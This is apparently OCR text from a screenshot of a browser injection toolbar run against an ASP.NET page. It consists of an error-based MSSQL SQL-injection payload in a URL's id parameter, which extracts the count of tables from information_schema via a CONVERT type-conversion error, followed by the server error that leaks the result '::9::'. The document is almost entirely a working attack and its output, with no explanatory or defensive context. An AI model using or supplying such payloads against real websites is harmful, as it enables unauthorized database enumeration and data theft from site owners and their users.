 Load ···
http:/ t.aspx?id=8 AND 1=CONVERT(INT,(CHAR(58)%2bCHAR(58)%2b(SELECT top 1
Split···
CAST(COUNT(*) AS nvarchar(4000)) FROM information_schema.TABLES )%2bCHAR(58)%2bCHAR(58)))--
Execu···
Enable Post data Enable Referrer
Server Error in '/' Application.
Conversion failed when converting the nvarchar value '::9::' to data type int.
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: Conversion failed when converting the nvarchar value '::9::' to data type int.